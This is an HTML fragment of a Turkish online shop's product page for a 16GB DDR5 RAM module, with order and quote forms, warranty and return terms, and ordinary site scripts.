	<a class="whatsapp-btn" id="whatsappBtn" href="https://api.whatsapp.com/send?phone=905325154039&amp;text=Merhabalar. Team Elite Plus Black 16GB (1x16GB) 4800 Mhz DDR5 CL40 Gaming Ram (TPBD516G4800HC4001) hakkında bilgi almak istiyorum. https://www.citybilisim.com/team-elite-plus-black-16gb-1x16gb-4800-mhz-ddr5-cl40-gaming-ram-tpbd516g4800hc4001-" target="_blank" aria-label="WhatsApp ile Sipariş">
		<span class="wa-logo" aria-hidden="true"><svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><g><path d="M0 0h24v24H0z" fill="none"/><path d="M2.004 22l1.352-4.968A9.954 9.954 0 0 1 2 12C2 6.477 6.477 2 12 2s10 4.477 10 10-4.477 10-10 10a9.954 9.954 0 0 1-5.03-1.355L2.004 22zM8.391 7.308a.961.961 0 0 0-.371.1 1.293 1.293 0 0 0-.294.228c-.12.113-.188.211-.261.306A2.729 2.729 0 0 0 6.9 9.62c.002.49.13.967.33 1.413.409.902 1.082 1.857 1.971 2.742.214.213.423.427.648.626a9.448 9.448 0 0 0 3.84 2.046l.569.087c.185.01.37-.004.556-.013a1.99 1.99 0 0 0 .833-.231c.166-.088.244-.132.383-.22 0 0 .043-.028.125-.09.135-.1.218-.171.33-.288.083-.086.155-.187.21-.302.078-.163.156-.474.188-.733.024-.198.017-.306.014-.373-.004-.107-.093-.218-.19-.265l-.582-.261s-.87-.379-1.401-.621a.498.498 0 0 0-.177-.041.482.482 0 0 0-.378.127v-.002c-.005 0-.072.057-.795.933a.35.35 0 0 1-.368.13 1.416 1.416 0 0 1-.191-.066c-.124-.052-.167-.072-.252-.109l-.005-.002a6.01 6.01 0 0 1-1.57-1c-.126-.11-.243-.23-.363-.346a6.296 6.296 0 0 1-1.02-1.268l-.059-.095a.923.923 0 0 1-.102-.205c-.038-.147.061-.265.061-.265s.243-.266.356-.41a4.38 4.38 0 0 0 .263-.373c.118-.19.155-.385.093-.536-.28-.684-.57-1.365-.868-2.041-.059-.134-.234-.23-.393-.249-.054-.006-.108-.012-.162-.016a3.385 3.385 0 0 0-.403.004z" fill-rule="nonzero"/></g></svg></span>
		<span>WhatsApp ile Sipariş</span>
	</a>
</div>

					
					<!-- Pazaryeri bloğu -->
					<div class="pazaryeri">
					
					</div>
					
					<div class="cart-feedback" id="cartFeedback" aria-live="polite" aria-atomic="true"></div>
					<div class="cart-summary" id="cartSummary" hidden aria-hidden="true"></div>

					<!-- WhatsApp ile Sipariş -->
					 <div class="bargain-inline" id="bargainInline">
<button class="bargain-btn" id="bargainOpenBtn" type="button" aria-controls="bargainModal" aria-expanded="false">
	<svg viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M434.7 64h-85.9c-8 0-15.7 3-21.6 8.4l-98.3 90c-.1.1-.2.3-.3.4-16.6 15.6-16.3 40.5-2.1 56 12.7 13.9 39.4 17.6 56.1 2.7.1-.1.3-.1.4-.2l79.9-73.2c6.5-5.9 16.7-5.5 22.6 1 6 6.5 5.5 16.6-1 22.6l-26.1 23.9L504 313.8c2.9 2.4 5.5 5 7.9 7.7V128l-54.6-54.6c-5.9-6-14.1-9.4-22.6-9.4zM544 128.2v223.9c0 17.7 14.3 32 32 32h64V128.2h-96zm48 223.9c-8.8 0-16-7.2-16-16s7.2-16 16-16 16 7.2 16 16-7.2 16-16 16zM0 384h64c17.7 0 32-14.3 32-32V128.2H0V384zm48-63.9c8.8 0 16 7.2 16 16s-7.2 16-16 16-16-7.2-16-16c0-8.9 7.2-16 16-16zm435.9 18.6L334.6 217.5l-30 27.5c-29.7 27.1-75.2 24.5-101.7-4.4-26.9-29.4-24.8-74.9 4.4-101.7L289.1 64h-83.8c-8.5 0-16.6 3.4-22.6 9.4L128 128v223.9h18.3l90.5 81.9c27.4 22.3 67.7 18.1 90-9.3l.2-.2 17.9 15.5c15.9 13 39.4 10.5 52.3-5.4l31.4-38.6 5.4 4.4c13.7 11.1 33.9 9.1 45-4.7l9.5-11.7c11.2-13.8 9.1-33.9-4.6-45.1z"/></svg> Teklif İste
</button>
<span>Toptan ürün almak için teklif talebi oluşturun.</span>
</div>

					 <div class="shipping-block" id="shippingBlock">
	<div class="shipping-badge" aria-hidden="true">
		<svg viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M64 48C64 21.49 85.49 0 112 0H368C394.5 0 416 21.49 416 48V256H608V352C625.7 352 640 366.3 640 384C640 401.7 625.7 416 608 416H576C576 469 533 512 480 512C426.1 512 384 469 384 416H256C256 469 213 512 160 512C106.1 512 64 469 64 416V288H208C216.8 288 224 280.8 224 272C224 263.2 216.8 256 208 256H16C7.164 256 0 248.8 0 240C0 231.2 7.164 224 16 224H240C248.8 224 256 216.8 256 208C256 199.2 248.8 192 240 192H48C39.16 192 32 184.8 32 176C32 167.2 39.16 160 48 160H272C280.8 160 288 152.8 288 144C288 135.2 280.8 128 272 128H16C7.164 128 0 120.8 0 112C0 103.2 7.164 96 16 96H64V48zM160 464C186.5 464 208 442.5 208 416C208 389.5 186.5 368 160 368C133.5 368 112 389.5 112 416C112 442.5 133.5 464 160 464zM480 368C453.5 368 432 389.5 432 416C432 442.5 453.5 464 480 464C506.5 464 528 442.5 528 416C528 389.5 506.5 368 480 368zM466.7 160H400V96H466.7C483.7 96 499.1 102.7 512 114.7L589.3 192C601.3 204 608 220.3 608 237.3V288H544V237.3L466.7 160z"/></svg>
	</div>
	<div class="shipping-body">
		<div class="shipping-title">KARGO BİLGİSİ</div>
		<p class="shipping-note">Ürünleriniz hafta içi saat 12:00`a kadar sipariş verilirse 1 iş günü içinde kargolanmaktadır.</p>
		<div class="shipping-partners">
			<div class="partners-title">ANLAŞMALI FİRMALAR</div>
			<div class="partners-logos" role="list" aria-label="Anlaşmalı kargo firmaları">
<img role="listitem" src="resimler/bankalar/70x26/2_1791505600736791.png" alt="Aras Kargo" />
			</div>
		</div>
	</div>
</div>

					
					

					<!-- KARGO BİLGİSİ -->
					
				</div>
			</div>

			<!-- Alt: Tab İçerik -->
			<div class="tab-icerik" id="tabIcerik">
				<div class="tab-list" role="tablist" aria-label="Ürün Bilgileri">
					<button class="tab-btn is-active" id="tab-ozellik" role="tab" aria-selected="true" aria-controls="panel-ozellik" tabindex="0">
						<span class="tab-icon" aria-hidden="true">
							<svg width="18" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
								<path d="M4 7h16M4 12h16M4 17h10" stroke="currentColor" stroke-width="1.6" stroke-linecap="round"/>
							</svg>
						</span>
						<span>Ürün Özellikleri</span>
					</button>
					<button class="tab-btn" id="tab-taksit" role="tab" aria-selected="false" aria-controls="panel-taksit" tabindex="-1">
						<span class="tab-icon" aria-hidden="true">
							<svg width="18" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
								<rect x="3" y="5" width="18" height="14" rx="2.5" stroke="currentColor" stroke-width="1.6"/>
								<path d="M3 10h18" stroke="currentColor" stroke-width="1.6"/>
							</svg>
						</span>
						<span>Taksit Seçenekleri</span>
					</button>
					<button class="tab-btn" id="tab-yorum" role="tab" aria-selected="false" aria-controls="panel-yorum" tabindex="-1">
						<span class="tab-icon" aria-hidden="true">
							<svg width="18" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
								<path d="M4 6a2 2 0 0 1 2-2h12a2 2 0 0 1 2 2v8a2 2 0 0 1-2 2h-6l-4 4v-4H6a2 2 0 0 1-2-2V6Z" stroke="currentColor" stroke-width="1.6" stroke-linejoin="round"/>
							</svg>
						</span>
						<span>Ürün Yorumları</span>
					</button>
					<button class="tab-btn" id="tab-garanti" role="tab" aria-selected="false" aria-controls="panel-garanti" tabindex="-1">
						<span class="tab-icon" aria-hidden="true">
							<svg width="18" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
								<path d="M12 3 4 6v6c0 5 8 9 8 9s8-4 8-9V6l-8-3Z" stroke="currentColor" stroke-width="1.6" stroke-linejoin="round"/>
								<path d="M9 12l2 2 4-4" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"/>
							</svg>
						</span>
						<span>Garanti / İade</span>
					</button>
				</div>
				<div class="tab-panels">
					<div class="tab-panel" id="panel-ozellik" role="tabpanel" tabindex="0" aria-labelledby="tab-ozellik">
						<ul><li><strong>Bellek Türleri</strong> DDR5</li><li><strong>Bellek Hızı</strong> 4800 Mhz</li><li><strong>Kapasite</strong> 16 GB</li><li><strong>Kullanım Tipi</strong>  Pc</li><li><strong>Kit Tipi</strong>  1 x 16 GB</li><li><strong>Soğutucu</strong> Var</li><li><strong>Bağlantı / Arabirim</strong> DIMM</li><li><strong>RGB</strong> Yok</li><li><strong>Tepki Süresi</strong>  8 ms</li><li><strong>Bağlantı Tipi</strong> USB Type-C</li><li><strong>Bağlantı Tipi</strong> DisplayPort</li><li><strong>Bağlantı Tipi</strong> HDMI</li><li><strong>Ekran</strong> IPS Monitörler</li></ul>
					</div>
					<div class="tab-panel is-hidden" id="panel-taksit" role="tabpanel" tabindex="0" aria-labelledby="tab-taksit" hidden>
						<div id="taksitTables" class="taksit-tables"></div>
					</div>
					<div class="tab-panel is-hidden" id="panel-yorum" role="tabpanel" tabindex="0" aria-labelledby="tab-yorum" hidden>
						<div class="comment-form" id="commentForm">
							<div class="cf-row">
								<label class="cf-label" for="cf_name">İsim Soyisim</label>
								<input class="cf-input" type="text" id="cf_name" placeholder="Ad Soyad" required />
							</div>
							<div class="cf-row">
								<label class="cf-label" for="cf_email">E-Posta</label>
								<input class="cf-input" type="email" id="cf_email" placeholder="ornek@eposta.com" required />
							</div>
							<div class="cf-row">
								<label class="cf-label" for="cf_city">Şehir</label>
								<input class="cf-input" type="text" id="cf_city" placeholder="Şehir" required />
							</div>
							<div class="cf-row">
								<span class="cf-label">Puan</span>
								<div class="cf-stars" id="cf_stars" role="radiogroup" aria-label="Puan">
									<button type="button" class="cf-star" data-val="1" aria-label="1 Yıldız">★</button>
									<button type="button" class="cf-star" data-val="2" aria-label="2 Yıldız">★</button>
									<button type="button" class="cf-star" data-val="3" aria-label="3 Yıldız">★</button>
									<button type="button" class="cf-star" data-val="4" aria-label="4 Yıldız">★</button>
									<button type="button" class="cf-star" data-val="5" aria-label="5 Yıldız">★</button>
								</div>
							</div>
							<div class="cf-row">
								<label class="cf-label" for="cf_comment">Yorumunuz</label>
								<textarea class="cf-textarea" id="cf_comment" rows="4" placeholder="Ürün hakkında düşünceleriniz..." required></textarea>
							</div>
							<div class="cf-row">
								<div class="cf-captcha">
									<div class="cf-cap-label">Güvenlik Kelimesi:</div>
									<code class="cf-cap-word" id="cf_cap_word"></code>
								</div>
								<label class="cf-label" for="cf_cap_answer">Bu kelimedeki sesli harflerin toplamı kaç?</label>
								<input class="cf-input" type="number" id="cf_cap_answer" inputmode="numeric" min="0" step="1" required />
							</div>
							<div class="cf-actions">
								<button type="button" class="cf-send-btn" id="cf_send_btn">Yorumu Gönder</button>
							</div>
							<div class="cf-feedback" id="cf_feedback" aria-live="polite" aria-atomic="true"></div>
						</div>
						<div class="comment-list" id="commentsList"></div>
					</div>
					<div class="tab-panel is-hidden" id="panel-garanti" role="tabpanel" tabindex="0" aria-labelledby="tab-garanti" hidden>
						<div class="tab-placeholder">
							<h3> <u>GARANTİ ŞARTLARI</u></h3>
<p>Satışa sunulan <b>2.EL </b> etiketli tüm ürünler (3 AY) firmamız tarafından, Tüm <b>SIFIR</b> etiketli ürünler ise (24 AY) Üretici/Distribütör firma tarafından garantilidir. Garanti şartlarına ait detayları ürünü satın aldıktan sonra kargo ile gönderilen Garanti Belgesinden inceleyebilirsiniz. </p>
<h4> <u>2.EL GARANTİ ŞARTLARI</u></h4>
<p>2.EL etiketli ürünlerin garantisi satın alma tarihinden itibaren geçerli olup <b>3 AY</b> dır. Ürün satın alma sayfasından ürünü sepete eklemeden önce, ürünün <b>2.EL</b> olduğunu biliyorum/onaylıyorum butonuna tıkladıktan sonra ürünü sepete ekleyebilirsiniz. </p>
<h4><u>SIFIR ÜRÜNLER GARANTİ ŞARTLARI</u></h4>
<p>Tüm sıfır etiketli ürünler, satın alma tarihinden itibaren <b>24 AY</b> resmi distribütör garantilidir.
Ürünü garantiye, teknik servise gönderebilmek için <b>0212 448 0868</b> numaralı servis merkezimizi arayarak teknik servis kaydı oluşturmanız gerekir. Ardından sizinle paylaşılan kargo kodu ile ürünü <b>ÜCRETSİZ KARGO</b> olarak servis merkezimize gönderebilirsiniz. </p>
<p>Teknik servis süresi yasal olarak 20 iş günü olup, belirtilen süre zarfından ürün tarafınıza kargo edilir.</p>

				<h4><u>KARGO & İADE HAKKINDA</u></h4>
<p>Kargonuzu teslim almadan önce lütfen kutunun veya kargo paketinin darbeli olup olmadığını kontrol ediniz. Eğer kargonuzda normal dışı bir durum veya darp izi gözlemlerseniz zabıt tutarak ürününüzü kargo görevlisine iade ediniz.  </p>

<h4><u>KARGOYA VERİLİŞ SÜRESİ</u></h4>
<p>Tüm siparişler sipariş verildiği tarihten itibaren aksi belirtilmedikçe <b>(Hızlı kargo vb. uyarı simgeleri)</b> 2 iş günü içerisinde kargoya teslim edilir. Normal şartlarda saat 12:00&#39;a kadar verilen siparişler aynı gün kargoya teslim edilmektedir. Siparişlerin kargoya veriliş süreleri iş akışına göre değişmekte olup, &#39;&#39;Aynı Gün Kargo&#39;&#39; uygulaması ibaresine sahip ürünler için geçerlidir. </p>
<h4><u>ÜRÜN İADESİ HAKKINDA</u></h4>
<p> Ürün iadeleri satın alma tarihinden itibaren başlayıp <b>14 Gün </b> boyunca geçerlidir.</p>
<p> İade başlatabilmek için <b>0212 448 0868</b> numaralı destek hattımızı arayarak sipariş numaranızı ve iade nedeninizi servis yetkilisine bildirmeniz gerekmektedir. Ardından sistemde iade işleminiz başlatılır ve ürünü kargoya teslim edebileceğiniz iade kodu sizinle paylaşılır.</p>
<h4><u>İADE ŞARTLARI</u></h4>
<p> Ürün iadeleri satın alma tarihinden itibaren <b>14 Gün </b> boyunca geçerlidir.</p>
<p>İadenin kabul edilebilmesi için ürünün fiziksel olarak zarar görmemiş olması gerekir.</p>
<p>Kargoda zarar görmüş yeni siparişler koşulsuz ve şartsız, kargo tutanağı olmak kaydıyla iadesi kabul edilir.</p>
<p> İadenin kabul edilebilmesi için ürünlerin <i>tüm parçaları, aksesuarları, koruma kılıfları, koruma köpükleri ve orjinal kolisinin </i> eksiksiz ve sağlam olması gerekir.<p>
<p> İadeye gönderilen ürünler teknik serviste iade ekibi tarafından incelenir ve herhangi bir sorun olmadığı takdirde <i>2 iş günü </i> içerisinde iade onaylanır.</p>
<p> İadesi onaylanan siparişlerin ödemesi 3 iş günü içerisinde ödemesi yapılan kredi kartı sahibinin hesabına <i>(Ödeme yapılacak hesap sahibi ile ödemesi yapılan kredi kartı sahibinin aynı olması gerekir)</i> Havale/EFT yapılır.</p>
<p>Tüm iade ve değişim işlemleri için mesai saatleri içerisinde <b>0212 448 0868</b> numaralı destek hattımızla irtibata geçebilirsiniz.</p>



						</div>
					</div>
				</div>
			</div>
		</div>
	</div>

	<!-- Tam ekran modal -->
	<div class="gallery-modal" data-hidden="true" aria-hidden="true" role="dialog" aria-modal="true" aria-label="Tam ekran görsel">
		<button class="gallery-modal-close" type="button" aria-label="Kapat">×</button>
		<img class="gallery-modal-img" src="" alt="Tam ekran ürün görseli" />
	</div>
	<!-- Paylaş Modal -->
	<div class="share-modal" id="shareModal" data-hidden="true" aria-hidden="true" role="dialog" aria-modal="true" aria-label="Ürünü paylaş">
		<div class="share-modal-content" role="document">
			<div class="share-modal-header">
				<div class="share-modal-title">Paylaşacağınız Arkadaşın E-Posta Adresi</div>
				<button class="share-modal-close" id="shareCloseBtn" type="button" aria-label="Kapat">×</button>
			</div>
			<div class="share-modal-body">
				<label class="share-label" for="shareEmailInput">E-Posta</label>
				<input class="share-input" type="email" id="shareEmailInput" placeholder="ornek@eposta.com" required />
				<div class="share-captcha">
					<div id="shareQuestion" class="cap-question" aria-live="polite"></div>
					<label class="share-label" for="shareAnswerInput">Cevap</label>
					<input class="share-input" type="number" id="shareAnswerInput" inputmode="numeric" min="-9" max="18" step="1" required />
				</div>
				<div id="shareFeedback" class="share-feedback" aria-live="polite" aria-atomic="true" hidden></div>
			</div>
			<div class="share-modal-actions">
				<button type="button" class="share-send-btn" id="shareSendBtn">Gönder</button>
				<button type="button" class="share-cancel-btn" id="shareCancelBtn">Vazgeç</button>
			</div>
		</div>
	</div>
	<!-- Pazarlık Modal -->
	<div class="bargain-modal" id="bargainModal" data-hidden="true" aria-hidden="true" role="dialog" aria-modal="true" aria-label="Pazarlık Yap">
		<div class="bargain-modal-content" role="document">
			<div class="bargain-modal-header">
				<div class="bargain-modal-title">Fiyat Teklifi Al</div>
				<button class="bargain-modal-close" id="bargainCloseBtn" type="button" aria-label="Kapat">×</button>
			</div>
			<div class="bargain-modal-body">
				<div class="cf-row">
					<label class="cf-label" for="bg_name">Adı Soyadı</label>
					<input class="cf-input" type="text" id="bg_name" placeholder="Ad Soyad" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="bg_email">Email Adresi</label>
					<input class="cf-input" type="email" id="bg_email" placeholder="ornek@eposta.com" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="bg_phone">Telefon Numarası</label>
					<input class="cf-input" type="tel" id="bg_phone" placeholder="05XXXXXXXXX" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="bg_qty">Ürün Adet Bilgisi</label>
					<input class="cf-input" type="number" id="bg_qty" min="1" step="1" value="1" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="bg_message">Teklif Talep Metni</label>
					<textarea class="cf-textarea" id="bg_message" rows="4" placeholder="Teklifinizi yazınız..." required></textarea>
				</div>
				<div class="cf-row">
					<div class="cf-captcha">
						<div class="cf-cap-label">Güvenlik Sorusu:</div>
						<code class="cf-cap-word" id="bg_question"></code>
					</div>
					<label class="cf-label" for="bg_answer">Cevap</label>
					<input class="cf-input" type="number" id="bg_answer" inputmode="numeric" min="-9" max="18" step="1" required />
				</div>
				<div class="cf-feedback" id="bg_feedback" aria-live="polite" aria-atomic="true"></div>
			</div>
			<div class="bargain-modal-actions">
				<button type="button" class="cf-send-btn" id="bg_send_btn">Gönder</button>
				<button type="button" class="share-cancel-btn" id="bargainCancelBtn">Vazgeç</button>
			</div>
		</div>
	</div>
	<!-- Fiyat Sor Modal (bargain modal tasarımını kullanır) -->
	<div class="bargain-modal" id="askPriceModal" data-hidden="true" aria-hidden="true" role="dialog" aria-modal="true" aria-label="Fiyat Sor">
		<div class="bargain-modal-content" role="document">
			<div class="bargain-modal-header">
				<div class="bargain-modal-title">Fiyat Sor</div>
				<button class="bargain-modal-close" id="askPriceCloseBtn" type="button" aria-label="Kapat">×</button>
			</div>
			<div class="bargain-modal-body">
				<input type="hidden" id="askPriceProductId" />
				<input type="hidden" id="askPriceProductName" />
				<div class="cf-row">
					<label class="cf-label" for="askPriceName">İsim Soyisim</label>
					<input class="cf-input" type="text" id="askPriceName" placeholder="Ad Soyad" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="askPricePhone">Cep Telefonu</label>
					<input class="cf-input" type="tel" id="askPricePhone" placeholder="05XXXXXXXXX" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="askPriceEmail">Email Adresi</label>
					<input class="cf-input" type="email" id="askPriceEmail" placeholder="ornek@eposta.com" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="askPriceMessage">Mesaj</label>
					<textarea class="cf-textarea" id="askPriceMessage" rows="4" placeholder="Mesajınızı yazınız..." required></textarea>
				</div>
				<div class="cf-row">
					<div class="cf-captcha">
						<div class="cf-cap-label">Güvenlik Kelimesi:</div>
						<code class="cf-cap-word" id="askPriceWord"></code>
					</div>
					<label class="cf-label" for="askPriceAnswer">Bu kelimedeki sesli harflerin toplamı kaç?</label>
					<input class="cf-input" type="number" id="askPriceAnswer" inputmode="numeric" min="0" step="1" required />
				</div>
				<div class="cf-feedback" id="askPriceFeedback" aria-live="polite" aria-atomic="true"></div>
			</div>
			<div class="bargain-modal-actions">
				<button type="button" class="cf-send-btn" id="askPriceSendBtn">Gönder</button>
				<button type="button" class="share-cancel-btn" id="askPriceCancelBtn">Vazgeç</button>
			</div>
		</div>
	</div>
	<!-- Uyarı Modal -->
	<div class="notify-modal" id="notifyModal" data-hidden="true" aria-hidden="true" role="dialog" aria-modal="true" aria-label="Uyarı">
		<div class="notify-modal-content" role="document">
			<div class="notify-modal-header">
				<div class="notify-modal-title" id="notifyTitle">Uyarı</div>
				<button class="notify-modal-close" id="notifyCloseBtn" type="button" aria-label="Kapat">×</button>
			</div>
			<div class="notify-modal-body">
				<div class="cf-feedback" id="notifyMessage"></div>
			</div>
			<div class="notify-modal-actions">
				<button type="button" class="cf-send-btn" id="notifyOkBtn">Tamam</button>
			</div>
		</div>
	</div>

	<script>
  window.PRODUCT_DATA = {"productId":"20352","hasCommentBySession":0,"images":["resimler/urunler/1280x1280/1_https://www.oksid.com.tr/resim/urun/202211/6377c6f0707792.10853462_epqmnflhikgjo.jpg","resimler/urunler/1280x1280/1_https://www.oksid.com.tr/resim/urun/202211/6377c6f06492a1.06155919_mflqehgjipkno.jpg","resimler/urunler/1280x1280/1_https://www.oksid.com.tr/resim/urun/202211/6377c6f1e17606.71298335_mlgkenofqpijh.jpg","resimler/urunler/1280x1280/1_https://www.oksid.com.tr/resim/urun/202211/6377c6f25eb435.26413949_fomlhekqpjing.jpg"],"variations":{"groups":[],"variants":[]},"extraServices":[],"installments":[],"video":"","basePrices":{"sale":2420.2272,"market":2136.5,"wire":2420.2272,"single":2420.2272,"fx":56.64},"priceMeta":{"kurFiyat":42.73,"usdKur":42.73,"fiyatBirim":"USD"}}
</script>

	<!--  CAROUSEL MULTIPLE -->
                            <div class="dt_carousel fluid" id="dt_carousel">
                                <div class="wrapping">
                                    <div class="grid row">
                                        <div class="baslik">
                                            <span></span>
                                        </div>
                                        <div class="dt_carousel_slider kolon c16 relative" id="dt_carousel_slider">
                                            <div class="sarea relative">
                                                <div class="nav-slider">
                                                    <div class="btn-geri"></div>
                                                    <div class="btn-ileri"></div>
                                                </div>
                                                <div class="owl-carousel owl-theme">

  </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <!--  CAROUSEL MULTIPLE -->
                            <script type="text/javascript">
                                    $('.dt_carousel_slider').customOwl({
                                         item: 5,
                                        margin: 15,
                                        nav: false,
                                        loop: true,
                                        autoplay: true,
                                        autoWidth: false,
                                        mergeFit: false,
                                        dots: true,
                                        autoplayTimeout: 3000,
                                        autoplayHoverPause: true,
                                    responsiveClass:true,
                                    responsive:{
                                        0:{
                                            items:1,
                                            nav:false
                                        },
                                        450:{
                                            items:2,
                                            nav:false
                                        },

                                        900:{
                                            items:4,
                                            nav:false
                                        },

                                        1024:{
                                            items:4,
                                            nav:false
                                        },

                                        1150:{
                                            items:4,
                                            nav:false
                                        },

                                        1250:{
                                            items:4,
                                            nav:false
                                            
                                        }
                                    }
                                });
                                </script>
	<script defer src="js/detay.js"></script>
	<!-- Sepet Drawer -->
	<div class="cart-drawer" id="cartDrawer" aria-hidden="true" data-open="false">
		<div class="cart-drawer-header">
			<div class="cd-title">Sepet</div>
			<button type="button" class="cart-drawer-close" id="cartDrawerClose" aria-label="Kapat">×</button>
		</div>
		<div class="cart-drawer-body" id="cartDrawerContent" aria-live="polite" aria-atomic="true"></div>
		<div class="cart-drawer-footer">
			<a href="ac/sepet" class="cd-checkout-btn" id="cartCheckoutBtn">Sepete Git</a>
		</div>
	</div><style type="text/css">#GARANTI_SURESI { display:none; }</style>
<div class="clr"></div></div><br><div class="fluid" id="footer_paragraph">
      <div class="wrapping">
         <div class="grid row">
            <div class="footertxt kolon c16" ><h3>Toptan & Perakende Masaüstü ve Oyuncu Masaüstü Bilgisayarları</h3><p>Toptan Bilgisayar, İkinci El Bilgisayar, Toptan Laptop, Toptan Dizüstü, Toptan Oem, İkinci El Bilgisayar Fiyatları, İkinci El Notebook Fiyatları, İkinci El Dizüstü Fiyatları, İkinci El Masaüstü Bilgisayar, İkinci El Masaüstü Bilgisayar Fiyatları, Toptan Masaüstü Bilgisayar Fiyatları, İkinci el pc fiyatları, Toptan Bilgisayar Ürünleri, Kurumsal Laptop Fiyatları, City Bilişim Toptan ve Perakende Bilgisayar, 2 El Bilgisayar, 2el notebook, 2 el masaüstü bilgisayar, sahibinden bilgisayar, Masaüstü Oyun Bilgisayarı, Bilgisayar Toplama, Bilgisayar Toplama Sihirbazı, Pc Toplama, Teşhir Laptop, Teşhir Notebook<p></div>
         </div>
      </div>
      </div><div class="badgers">
    <div class="wrp">  <div class="item">
            <img src="images/shop.svg" alt="">
            <p class="title">%100 GÜVENLİ ALIŞVERİŞ</p>
            <p class="text">Sitemiz %100 güvenlidir ve 128Bit SSL sertifikası protokolü ile korunmaktadır.</p>
        </div>   <div class="item">
            <img src="images/original.svg" alt="">
            <p class="title">%100 ORJİNAL ÜRÜNLER</p>
            <p class="text">Tüm ürünlerimiz ilgili üreticiden size orijinal olarak gönderilmektedir.</p>
        </div>   <div class="item">
            <img src="images/cards.svg" alt="">
           <p class="title">KREDİ KARTIYLA ÖDEME</p>
            <p class="text">Tüm alışverişlerinizde kredi kartınızla taksitli ödeme yapabilirsiniz.</p>
        </div>  <div class="item">
            <img src="images/yardim24.svg" alt="">
            <p class="title">7X24 BİZE ULAŞIN</p>
            <p class="text">Uzman E-Ticaret personelimize her zaman ulaşabilirsiniz.</p>
        </div>
    </div>
</div><div class="fluid" id="bulten">
<div class="wrapping">
            <div class="title">Kampanya ve indirimlerden haberdar olun.</div>
            <div class="bultenform">
               <form action="javascript:void(0);" name="ebulten_form" id="ebulten_form" method="POST">
                    <input type="email" id="newsletter-email" name="email" placeholder="E-mail adresinizi yazınız." aria-label="Newsletter Email" autocomplete="off">
                    <button type="submit" aria-label="Submit" class="btn btn-primary">KAYDOL <i class="fas fa-chevron-right"></i></button>
                </form>
            </div>
</div>
</div>
    
<div class="fluid" id="footer">
<div class="wrapping">
   <div class="grid row">
        <div class="logo">
             <a href="/"><img class="mainlogo" src="/resimler/280x100/1_1707239741427547.png" alt="" /></a>

             <ul>
                 <li><label><i class="fal fa-map-marker-alt"></i> Adres</label>
                    <p>ATATÜRK MAH. İKİTELLİ CAD. NO:28/B KÜÇÜKÇEKMECE/İSTANBUL</p>
                </li>

                <li><label>Telefon</label>
                    <p><i class="fal fa-mobile-android"></i> 02124480868</p>
                </li>

                <li><label>E-Posta</label>
                    <p><i class="fal fa-envelope"></i> info@citybilisim.com</p>
                </li>
             </ul>
        </div>

        <div class="menuler">
            <ul>
                <li>Daha Fazla Bilgi</li>
                <li><a href="ic/toptan-bilgisayar">Toptan Bilgisayar</a></li><li><a href="ic/bilgisayar-toplama-sihirbazi">Bilgisayar Toplama Sihirbazı</a></li><li><a href="ic/2-el-bilgisayar-masaustu-ve-laptop-modelleri">2.El Bilgisayar Masaüstü ve Laptop Modelleri</a></li><li><a href="ac/siparistakip">Sipariş Takibi</a></li><li><a href="ic/zeiron-turkiye-yetkili-servis">Zeiron Türkiye Yetkili Servis</a></li><li><a href="ic/kargo-ve-tasima-bilgileri">Kargo ve Taşıma Bilgileri</a></li><li><a href="ac/arama">Detaylı Arama</a></li><li><a href="ic/uyelik-sozlesmesi">Üyelik Sözleşmesi</a></li>            </ul>

            <ul>
                <li>Online İşlemler</li>
                <li><a href="ac/iletisim">İletişim</a></li><li><a href="ic/kargo-alimlari-yaparken">Kargo Alımları Yaparken</a></li><li><a href="ic/kargo-alimlari-hakkinda">Kargo Alımları Hakkında</a></li><li><a href="ic/urun-geri-iadelerinde">Ürün Geri İadelerinde</a></li><li><a href="ic/donwload-merkezi">Download Merkezi</a></li><li><a href="ic/gizlilik-ve-kullanim-sartlari">Gizlilik ve Kullanım Şartları</a></li><li><a href="ic/garanti-ve-iade">Garanti ve İade</a></li>            </ul>

            <ul>
                <li>Üyelik İşlemleri</li>
                <li><a href="ic/uye-girisi">Üye Girişi</a></li><li><a href="ic/city-bilisim-pazar-yerleri">CİTY BİLİŞİM PAZAR YERLERİ</a></li><li><a href="ic/city-bilisim-hakkinda">City Bilişim Hakkında</a></li><li><a href="ac/sss">Sıkça Sorulan Sorular</a></li>               <li> <a href="ac/sepet">Sepet</a></li>
            </ul>
        </div>

        <div class="social">
            <ul>
                <li>Sosyal Medya`da Takip Et</li>
                <li><a href="https://www.facebook.com/citybilisimhizmetleri" target="_blank" class="faFacebook"><i class="fab fa-facebook"></i></a></li>                        <li><a href="https://www.instagram.com/citybilisim/"  target="_blank" class="faInstagram"><i class="fab fa-instagram"></i></a></li>                                                            </ul>
        </div>


        <div class="logopay">
            <ul>
